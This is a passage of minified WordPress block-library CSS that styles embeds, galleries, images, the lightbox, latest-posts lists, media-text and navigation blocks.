.wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row-reverse;width:-moz-fit-content;width:fit-content}.wp-block-form-input__label-content{width:-moz-fit-content;width:fit-content}.wp-block-form-input__input{font-size:1em;margin-bottom:.5em;padding:0 .5em}.wp-block-form-input__input[type=date],.wp-block-form-input__input[type=datetime-local],.wp-block-form-input__input[type=datetime],.wp-block-form-input__input[type=email],.wp-block-form-input__input[type=month],.wp-block-form-input__input[type=number],.wp-block-form-input__input[type=password],.wp-block-form-input__input[type=search],.wp-block-form-input__input[type=tel],.wp-block-form-input__input[type=text],.wp-block-form-input__input[type=time],.wp-block-form-input__input[type=url],.wp-block-form-input__input[type=week]{border:1px solid;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin;text-align:center;width:100%;will-change:transform}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-bottom:1em;margin-top:.5em}.wp-block-image .is-style-rounded img,.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;-webkit-backdrop-filter:blur(16px) saturate(180%);backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;transition:opacity .2s ease;width:20px;z-index:100}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both;visibility:visible}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}@media (prefers-reduced-motion:no-preference){.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{box-sizing:border-box;
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text__media img,.wp-block-media-text__media video{height:auto;max-width:unset;vertical-align:middle;width:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media{background-size:cover;height:100%;min-height:250px}.wp-block-media-text.is-image-fill .wp-block-media-text__media>a{display:block;height:100%}.wp-block-media-text.is-image-fill .wp-block-media-text__media img{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0}@media (max-width:600px){.wp-block-media-text.is-stacked-on-mobile{grid-template-columns:100%!important}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__media{grid-column:1;grid-row:1}.wp-block-media-text.is-stacked-on-mobile .wp-block-media-text__content{grid-column:1;grid-row:2}}.wp-block-navigation{position:relative;--navigation-layout-justification-setting:flex-start;--navigation-layout-direction:row;--navigation-layout-wrap:wrap;--navigation-layout-justify:flex-start;--navigation-layout-align:center}.wp-block-navigation ul{margin-bottom:0;margin-left:0;margin-top:0;padding-left:0}.wp-block-navigation ul,.wp-block-navigation ul li{list-style:none;padding:0}.wp-block-navigation .wp-block-navigation-item{align-items:center;display:flex;position:relative}.wp-block-navigation .wp-block-navigation-item .wp-block-navigation__submenu-container:empty{display:none}.wp-block-navigation .wp-block-navigation-item__content{display:block}.wp-block-navigation 